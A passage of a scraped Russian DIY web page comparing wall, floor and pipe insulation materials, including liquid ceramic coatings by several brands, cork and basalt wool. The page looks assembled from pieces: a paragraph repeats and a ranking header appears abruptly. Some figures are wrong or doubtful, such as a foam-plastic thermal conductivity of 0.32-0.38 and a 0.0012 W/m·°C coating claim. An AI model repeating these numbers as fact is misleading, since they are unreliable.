появления плесени она грунтуется антисептическим составом.<br /> Для крепления плит используется специальный клеевой состав, наносимый на всю поверхность зубчатым шпателем. Монтаж утеплителя начинается снизу от угла. Стыки панелей задуваются монтажной пеной, которая после высыхания срезается.</p><p>Выполнить отделку теплоизоляционного слоя своими руками можно двумя способами: наклеить на поверхность экструдированного пенополистирола армирующую сетку и нанести штукатурку или закрепить на материале фольгированную пленку, набить обрешетку и зашить листами гипсокартона. Второй вариант займет больше пространства комнаты, но эффект утепления значительно усилится.</p><p>Пеностекло обладает множеством положительных характеристик:</p><ul><li>паропроницаемость — 0,005;</li><li>отличная шумоизоляция;</li><li>низкое водопоглощение;</li><li>теплопроводность — 0,04-0,06;</li><li>экологичность;</li><li>прочность и отсутствие деформации;</li><li>не горит, не выделяет токсинов;</li><li>материал устойчив к микроорганизмам и грызунам.</li></ul><p>Пеностекло — универсальный теплоизолятор, оно не стало популярным из-за высокой стоимости и сложностей в монтаже. Шероховатая поверхность материала не позволяет выполнить плотную стыковку плит, места соединений необходимо герметизировать жидкой резиной. Это отнимает время и требует дополнительных расходов.</p><p> Пенопласт — доступный и популярный утеплитель, но выбирая материал, следует обратить внимание на его плотность. Ее показатель должен быть не ниже 35 кг/м3, тогда материал будет обладать необходимыми характеристиками:</p><ul><li>теплопроводность — 0,32-0,38;</li><li>небольшой вес и простой монтаж;</li><li>паропорницаемость — 0,05.</li></ul><p>Недостатком пенопласта является горючесть, поэтому его применение не желательно в жилых помещениях. Технология установки теплоизоляционного слоя аналогична монтажу экструдированного пенополистирола. Для дополнительной фиксации поит после высыхания клея можно воспользоваться дюбелями-зонтиками. Под них высверливается отверстие в пенопласте и стене, а потом забивается пластиковый крепеж. На плиту используется 5 дюбелей — 4 по краям и 1 посередине.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='216922,216923,216924,216925,216926,216927,216928,216929,216930,216931'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-216895 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/1/8/618b7abd0786283a1466b8d53a32201d.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/1/8/618b7abd0786283a1466b8d53a32201d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/1/8/618b7abd0786283a1466b8d53a32201d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сверхтонкая теплоизоляция, нанесение жидкой теплоизоляционной краски своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/b/0/9b009f34ca43aae4aba4cbabcf87e3f9.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/b/0/9b009f34ca43aae4aba4cbabcf87e3f9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/b/0/9b009f34ca43aae4aba4cbabcf87e3f9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самый тонкий утеплитель для стен - клуб мастеров" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/e/6/7e6bfa0f64fed6984b38cee89d9ad251.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/e/6/7e6bfa0f64fed6984b38cee89d9ad251.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/e/6/7e6bfa0f64fed6984b38cee89d9ad251.jpeg" class="attachment-thumbnail size-thumbnail" alt="Технология выполнения утепление стен изнутри – минусы этого способа и материалы для теплоизоляции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/d/7/1d7c8ccb3fc91a92d407a4483826e6d2.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/d/7/1d7c8ccb3fc91a92d407a4483826e6d2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/d/7/1d7c8ccb3fc91a92d407a4483826e6d2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Утепление стен изнутри: можно ли, как сделать правильно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/2/3/7237e3eb666482310b16d5f2f1f30198.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/2/3/7237e3eb666482310b16d5f2f1f30198.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/2/3/7237e3eb666482310b16d5f2f1f30198.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рейтинг утеплителей из каменной ваты — лучшие марки и производители" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/6/3/a63e3906382ef4f1d011820967b03e2e.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/6/3/a63e3906382ef4f1d011820967b03e2e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/6/3/a63e3906382ef4f1d011820967b03e2e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сверхтонкая теплоизоляция: обзор самых тонких утеплителей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/7/b/17b61521c0d3791bbf7feeb7b6d8b431.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/7/b/17b61521c0d3791bbf7feeb7b6d8b431.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/7/b/17b61521c0d3791bbf7feeb7b6d8b431.jpeg" class="attachment-thumbnail size-thumbnail" alt="Виды твердых утеплителей для стен и их характеристика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/6/c/d6c9483b83aab7027d99ecb0503f0f3a.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/6/c/d6c9483b83aab7027d99ecb0503f0f3a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/6/c/d6c9483b83aab7027d99ecb0503f0f3a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности выбора и монтажа утеплителя для стен внутри дома" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/4/6/c46fa1b8a3d507908a6f13ea3b9edb50.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/6/c46fa1b8a3d507908a6f13ea3b9edb50.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/6/c46fa1b8a3d507908a6f13ea3b9edb50.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лучшие утеплители из каменной ваты - обзор производителей и марок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/a/8/ea827f0cafb4183d437117e8188cf891.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/a/8/ea827f0cafb4183d437117e8188cf891.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/a/8/ea827f0cafb4183d437117e8188cf891.jpeg" class="attachment-thumbnail size-thumbnail" alt="Жидкая теплоизоляция: выбор материала для утепления изнутри и снаружи" /></a></dt></dl></div></div></p><h2>Правила нанесения жидкой теплоизоляции</h2><h3>Утепление стен</h3><p>Для утепления стен с помощью жидких материалов больше подойдет утеплитель с керамическими составляющими. Жидкие керамические утеплители с водной основой идеальны для внутреннего покрытия стен, а для внешних фасадов подходит вариант с лаковой основой. С помощью такого материала можно легко утеплить труднодоступные места и сделать работу самостоятельно.</p><p><img decoding="async" src="/wp-content/uploads/e/6/d/e6d3cb27e6db1c7caf50b0b5d71a5bd4.jpg" alt="" /></p><p>Перед началом работы следует подготовить поверхность. Для этого требуется убрать все неровности и по необходимости заштукатурить, используя сухую гипсовую смесь. После необходимо нанести грунтовку. Когда стена полностью подготовлена, следует заняться смешиванием жидкого утеплителя. Замешивать его следует непосредственно перед нанесением и следовать инструкциям производителя. Теплокраска наносится в несколько слоев, формировать новый слой разрешается после полного высыхания предыдущего. Так же слой краски должен быть толщиной около 1 мм. Количество слоев зависит от материала и толщины стен. Наносить средство можно поролоновым валиком или распылителем, тогда будет равномерное покрытие.</p><p>Для внешнего утепления стен нужно не только выровнять поверхность, но и избавиться от плесени и грибка, после этого обработать специальным антисептиком. После этого стена грунтуется. Когда грунтовка высохнет, можно приступать к теплоизоляции. Погода во время работы должна быть теплой, при наличии ветра, дождя запрещено наносить теплокраску. Слой наносимой краски должен быть не больше 1 мм. В работе рекомендуется применять кисть или пульверизатор. Каждый слой сохнет около 24 часов. Полное высыхание финишного слоя зависит от количества нанесенных слоев.</p><h3>Утепление полов</h3><p>Для сокращения потери тепла допускается утепление полов с помощью жидкой теплоизоляции, такой вариант отлично сочетается с системой теплых полов. Но этот способ можно применять в помещениях, где нет обогрева пола.</p><p>Перед началом работы следует очистить пыль и грязь, убрать все неровности. Затем наносится грунтовка в виде акриловой пропитки. После ее полного высыхания можно наносить термокраску. Лучше всего здесь воспользоваться пульверизатором. Держать его надо на расстоянии 50 см от пола, работать следует под одним углом. Тогда краска будет иметь равномерное распределение по всему участку пола.</p><h3>Утепление труб</h3><p>Жидкую теплоизоляцию применяют для утепления трубопроводов в газовой и нефтяной промышленности, а так же для труб водоснабжения. Такое покрытие сокращает потери тепла, а так же дает защиту от химического и механического воздействия. Для этого выпускается специальная линейка теплокрасок, предназначенная для труб.</p><p><img decoding="async" src="/wp-content/uploads/7/7/b/77b4580009851c40ced5429012abaa68.jpg" alt="" /></p><p>Перед началом работы следует удалить грязь и ржавчину, затем загрунтовать трубу. После полного высыхания грунтовки, можно приступать к процессу утепления. Керамическая теплокраска наносится с помощью кисти или специального распылителя. Необходимо нанести около 5 слоев, каждый слой высыхает около 4-5 часов. После этого труба покрывается специальной эмалью.</p></p><h2>1 Техническая пробка Wicanders</h2><p> Португалия700 руб. (0,558 кв. м)4.9</p><p>К лучшим внутренним утеплителям для стен можно отнести техническую пробку Wicanders. Натуральный материал изготавливается из пробкового дуба, он предназначен для устройства теплоизоляции внутри помещений. В зависимости от назначения подбирается рулон или плита с определенной толщиной. Для стен эксперты рекомендуют <a href="/probkovyj-uteplitel/">пробковый утеплитель</a> в виде пластин толщиной от 4 до 10 мм. Уникальность материала заключается в его универсальных качествах. Он является не только хорошим теплоизолятором, но и эффективно снижает шум, не позволяет проникать влаге, не боится перепадов температур, не горит.</p><p> Пробка не вызывает аллергии, что особенно важно для определенной категории людей. Утеплитель не привлекает грызунов и насекомых, не гниет, на ней не развиваются микроорганизмы</p><p>Одним из главных недостатков технической пробки, по мнению пользователей, является высокая цена.</p><p> Внимание! Представленная выше информация не является руководством к покупке. За любой консультацией следует обращаться к специалистам!. Развитие космических технологий породило огромное количество полезных изобретений, который можно эффективно использовать и на земле</p><p>Одной из таких разработок является система утепления, основанная на действии вакуума. Таким образом, создается слой разряженного воздуха, который не способен передавать температуру. Изобретение получило название сверхтонкая изоляция и представляет собой универсальное негорючее покрытие для любых поверхностей</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='216932,216933,216934,216935,216936,216937,216938,216939,216940,216941'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-216895 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/a/e/aaececa11620d8c610714d8fb371917e.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/a/e/aaececa11620d8c610714d8fb371917e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/a/e/aaececa11620d8c610714d8fb371917e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор жидких утеплителей для стен: характеристики, плюсы и минусы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/9/b/89b61897712dd3bbdaa48945d3096ef3.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/9/b/89b61897712dd3bbdaa48945d3096ef3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/9/b/89b61897712dd3bbdaa48945d3096ef3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Какой утеплитель лучше: как выбрать самый лучший материал для теплоизоляции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/f/8/2f8184c602bf31b1b280772d3c28b395.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/f/8/2f8184c602bf31b1b280772d3c28b395.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/f/8/2f8184c602bf31b1b280772d3c28b395.jpeg" class="attachment-thumbnail size-thumbnail" alt="Какой утеплитель лучше для дома? какой должен быть утеплитель?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/4/b/24b798ba5e8cb749abfa5aeb372f5881.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/4/b/24b798ba5e8cb749abfa5aeb372f5881.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/4/b/24b798ba5e8cb749abfa5aeb372f5881.jpeg" class="attachment-thumbnail size-thumbnail" alt="Теплоизоляция «броня»: сверхтонкий жидкий состав для утепления стен внутри дома, характеристики утеплителя, отзывы пользователей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/1/d/c1dac7a90cb32935d5e3c1134e0281c4.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/1/d/c1dac7a90cb32935d5e3c1134e0281c4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/1/d/c1dac7a90cb32935d5e3c1134e0281c4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самый тонкий утеплитель для стен - клуб мастеров" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/c/f/ccf954d07714a0ddb713b9d36e2ed8fa.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/c/f/ccf954d07714a0ddb713b9d36e2ed8fa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/c/f/ccf954d07714a0ddb713b9d36e2ed8fa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сверхтонкая теплоизоляция: обзор самых тонких утеплителей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/9/b/19bd8eacf4e87b7dcee053b06859f2d9.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/9/b/19bd8eacf4e87b7dcee053b06859f2d9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/9/b/19bd8eacf4e87b7dcee053b06859f2d9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Утеплитель для стен внутри дома: какой выбрать и почему?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/1/1/e11804cc3e2eb24179b20e0c529b9a04.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/1/1/e11804cc3e2eb24179b20e0c529b9a04.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/1/1/e11804cc3e2eb24179b20e0c529b9a04.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тонкий утеплитель для стен внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/1/d/d1d481ea58ddc82eb94fedb07cc16ddf.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/1/d/d1d481ea58ddc82eb94fedb07cc16ddf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/1/d/d1d481ea58ddc82eb94fedb07cc16ddf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Топ-10 утеплителей для стен — какой лучше?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/3/a/f3a7253181b03b2d54d83e10601662cd.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/3/a/f3a7253181b03b2d54d83e10601662cd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/3/a/f3a7253181b03b2d54d83e10601662cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тонкий утеплитель для стен внутри" /></a></dt></dl></div></div><p>Развитие космических технологий породило огромное количество полезных изобретений, который можно эффективно использовать и на земле. Одной из таких разработок является система утепления, основанная на действии вакуума. Таким образом, создается слой разряженного воздуха, который не способен передавать температуру. Изобретение получило название сверхтонкая изоляция и представляет собой универсальное негорючее покрытие для любых поверхностей.</p></p><h2>Популярные производители жидких утеплителей</h2><p>Теплоизоляция выпускается разными торговыми марками. Обычно производитель предлагает на выбор несколько видов теплокрасок. Выбор зависит от сферы применения, условий нанесения и эксплуатации.</p><p><img decoding="async" src="/wp-content/uploads/e/3/6/e36b3f53148f1a0ff821be62a2fa1bc0.jpg" alt="" data-src="/wp-content/uploads/4/4/f/44fa81d2f742a56e63c21702976995c8.jpg" /></p><h3>Жидкая теплоизоляция «Астратек»</h3><p>Жидкая теплоизоляция отечественного производства. Консистенция раствора однородная, возможно нанесение кистью или распыление пульверизатором.</p><p>Характеристики теплокрасок «Астратек»:</p><ul><li>теплопроводность – 0,0012 Вт/м*С;</li><li>толщина одного слоя – 0,4 мм, общая толщина покрытия – от 3 мм;</li><li>рабочие температуры – от -60°С до +250°С;</li><li>срок эксплуатации – 30 лет;</li><li>расход на один слой – 1 л на 1,5-2 кв.м.</li></ul><p>Доступные варианты жидкого утеплителя:</p><ol><li>«Астратек-Металл». Теплоизоляция труб водоснабжения. Действие материала: сокращение теплопотерь, предотвращение появления конденсата, понижение температуры поверхности горячего трубопровода. Подходит для теплоизоляции гаражных ворот.</li><li>«Астратек-Фасад». Утеплитель для стен из кирпича, бетона. Сфера применения – наружное нанесение.</li><li>«Астратек-Универсал». Допустим к использованию на разных покрытиях: металл, кирпич, бетон.</li></ol><h3>Жидкая теплоизоляция «Актерм»</h3><p>Компания предлагает широкий ассортимент жидких утеплителей. Некоторые изделия предназначены для гидроизоляционных работ. Отдельная линейка позиционируется, как утеплители для внутренних конструкций.</p><p><img decoding="async" src="/wp-content/uploads/e/3/6/e36b3f53148f1a0ff821be62a2fa1bc0.jpg" alt="" data-src="/wp-content/uploads/a/2/d/a2dac24c9710469b7da55c3065dcaca6.jpg" /></p><p>Ассортимент теплоизоляции:</p><ol><li>«Актерм-Бетон». Обработка покрытий из бетона, известняка, кирпича. Защищает поверхность от образования конденсата, промерзания. Материал не содержит органических растворителей, летучих соединений, поэтому допустим к использованию для утепления балконов, оконных откосов, межпанельных швов. Подойдет для пола в подвальном помещении.</li><li>«Актерм-Фасад». Содержит ингибиторы от паразитической микрофлоры. Показывает отличную адгезию с бетоном, древесиной, кирпичом, известняком.</li><li>«Актерм-Металл». Нанесенный слой отличается стойкостью к УФ-лучам, паронепроницаемостью, высокой адгезией с металлом. Создает защитный барьер покрытия от ожогов.</li><li>«Актерм-Норд». Произведен на органической основе, сфера использования – экстремальные температуры в пределах -30…-50°С. Применим для утепления фасадов, кровли, металлоконструкций.</li></ol><p>На официальном сайте представлен расширенный выбор «теплых» мастик. Среди них есть огнеупорные материалы, гидрофобизаторы, антикоррозионные составы и другие.</p><h3>Жидкая теплоизоляция «Корунд»</h3><p>Производитель дает гарантию на товар 15 лет. Форма краски – густая однородная масса. Перед использованием состав надо разбавить водой согласно инструкции.</p><p><img decoding="async" src="/wp-content/uploads/e/3/6/e36b3f53148f1a0ff821be62a2fa1bc0.jpg" alt="" data-src="/wp-content/uploads/6/1/d/61d156d9aadff4d185bb30a212629c32.png" /></p><p>Исходя из назначения, товарную линейку «Корунд» делят на следующие позиции:</p><ol><li>«Корунд-Фасад». Утепление внешних стен. Слой нанесения – 1 мм, допустимо применение под дальнейшую отделку.</li><li>«Корунд-Классик». Толщина слоя – 0,5 мм, температура поверхности при нанесении – +250°С…-60°С. Производитель уверяет, что теплокраска сохраняет дышащую способность стен.</li><li>«Корунд-Антикор». Состав дополнен антикоррозионным компонентом, возможно нанесение на ржавые поверхности. Оптимальный вариант для металлических изделий.</li><li>«Корунд-Огнезащита». Утепление включает трехслойное нанесение: грунтовочное, огнестойкое, финишное – декоративное. Созданная пленка противостоит открытому пламени.</li><li>«Корунд-Зима». Допустимо нанесение в морозную погоду при температуре -10°С…-60°С. Подходит для утепления конструкций в регионах с суровым климатом.</li></ol><p>Хорошие отзывы получили составы «Корунд-Фундамент», «Корунд-Санитарный», «Корунд-Гидроизоляция».</p><h3>Жидкий утеплитель «Броня»</h3><p>Отечественная разработка, имеющая широкую сферу применения. В арсенале компании есть различные позиции практически под любую сферу использования. Материалы относятся к группе горючести НГ или Г1, толщина наносимого слоя – 1 мм, диапазон температур -60°С…+200°С.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='216942,216943,216944,216945,216946,216947,216948,216949,216950,216951'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-216895 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/3/c/13cd702f0f8be76ea051d210c5c79a0b.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/3/c/13cd702f0f8be76ea051d210c5c79a0b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/3/c/13cd702f0f8be76ea051d210c5c79a0b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сверхтонкая теплоизоляция, нанесение жидкой теплоизоляционной краски своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/8/b/38b06ed43fcc12ff571e790dc2e64994.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/8/b/38b06ed43fcc12ff571e790dc2e64994.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/8/b/38b06ed43fcc12ff571e790dc2e64994.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сверхтонкая теплоизоляция: обзор самых тонких утеплителей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/4/e/74e45ccaa934fecd32b4d94b935a63cf.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/4/e/74e45ccaa934fecd32b4d94b935a63cf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/4/e/74e45ccaa934fecd32b4d94b935a63cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Свойства и характеристики сверхтонкой теплоизоляции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/d/5/1d5f0ee778c476320be54d24a6e85f4e.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/d/5/1d5f0ee778c476320be54d24a6e85f4e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/d/5/1d5f0ee778c476320be54d24a6e85f4e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сверхтонкая теплоизоляция, самый тонкий утеплитель для пола" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/b/f/fbfc86a368fdc1dd9c891da389776b28.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/b/f/fbfc86a368fdc1dd9c891da389776b28.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/b/f/fbfc86a368fdc1dd9c891da389776b28.jpeg" class="attachment-thumbnail size-thumbnail" alt="Твердый утеплитель: жесткий материал для теплоизоляции стен, характеристика пеноплекса" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/a/9/ba9e32639fec81ad0071c48a1c3986f2.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/a/9/ba9e32639fec81ad0071c48a1c3986f2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/a/9/ba9e32639fec81ad0071c48a1c3986f2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Результаты сравнительного теста базальтовых утеплителей | дом практика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/3/5/c35924d638f14ae916d8191c6325f9ab.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/3/5/c35924d638f14ae916d8191c6325f9ab.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/3/5/c35924d638f14ae916d8191c6325f9ab.jpeg" class="attachment-thumbnail size-thumbnail" alt="Утеплитель для стен внутри дома: таблица сравнения утеплителей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/a/1/ca1935ff705bff2f7d4a43316b2f64f5.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/a/1/ca1935ff705bff2f7d4a43316b2f64f5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/a/1/ca1935ff705bff2f7d4a43316b2f64f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лучший утеплитель для стен, топ-10 рейтинг хороших утеплителей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/e/d/2edd1962a8a247ebd38f8cca4f124b88.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/e/d/2edd1962a8a247ebd38f8cca4f124b88.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/e/d/2edd1962a8a247ebd38f8cca4f124b88.jpeg" class="attachment-thumbnail size-thumbnail" alt="Использование какого утеплителя лучше для теплоизоляции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/3/c/93c00e637c2ad019674765c92669aa34.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/3/c/93c00e637c2ad019674765c92669aa34.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/3/c/93c00e637c2ad019674765c92669aa34.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности сверхтонкой теплоизоляции" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/e/3/6/e36b3f53148f1a0ff821be62a2fa1bc0.jpg" alt="" data-src="/wp-content/uploads/2/4/7/247df3535e4868896b16e7d30eed271c.jpg" /></p></p><h2>Особенности нанесения и толщина слоя</h2><p>Жидкий утеплитель продается в пластиковых емкостях в готовом виде. Перед нанесением его нужно только перемешать. Преимуществом материала является отсутствие необходимости выполнять крепление, создавать паро и гидроизоляционные прослойки. Нанесение состава на поверхность конструкций потребует обычного владения валиком или малярной кистью. Для больших площадей эффективней работать с распылителем. Смесь наносится слоем в 1 мм и оставляется на сутки до полного высыхания. После этого процесс повторяется, теплоизоляция может насчитывать не более 2-5 мм.</p><p>Нанесение сверхтонкого утеплителя требует минимальных трудозатрат, даже сложные участки — углы, проемы, криволинейные формы, не требуют чрезмерных усилий. На работу уходит немного времени, материал не нуждается в отделке, готовая поверхность имеет приятный внешний вид как после применение краски. Создаваемое покрытие будет монолитным и бесшовным, а это исключит места для образования мостиков холода.</p><p> <img decoding="async" src="/wp-content/uploads/b/3/9/b39b3db09eb9270cb9ff434d7cd72912.jpg" alt="" /></p></p><h2>Лучшие базальтовые утеплители</h2><p>Многие строители называют эту категорию утеплителей каменной или минеральной ватой. В производстве такого утеплителя участвуют базальтовые породы. Во время того, как эти породы плавят образуются тонкие ворсинки. Такой утеплитель экологически чистый, так как в его производстве используются только природные материалы, даже для связки ворсинок используют смолы натурального происхождения. Давайте перечислим лучших представителей этого вида утеплителей по мнению многих экспертов.</p><h3> Утеплитель Rockwool<br /></h3><p>Первое почетное место среди базальтовых утеплителей по праву занимает утеплитель Датской компании. Выпускают базальтовую вату эта фирма в двух видах. Она может быть в рулонах, а может быть и в плитах. Такое решение обеспечивает удобство для монтажа и по лагам и при закладке в стены. Утеплитель Rockwool применяется как для внутреннего утепления дома, так и для наружного. Также есть выбор различной толщины материала, начиная от 50мм и заканчивая 100 мм с плотностью 37 кг/м3. Отличным свойством каменной ваты является то, что это негорючий материал, а самое главное, он безопасен для жилых помещений.На различных форумах профессиональные строители говорят, что продают такую вату в различных расфасовках по 6-12 листов в одной упаковке. А это еще один плюс, так как можно выбрать нужный объем для ваших нужд.</p><p> <img decoding="async" 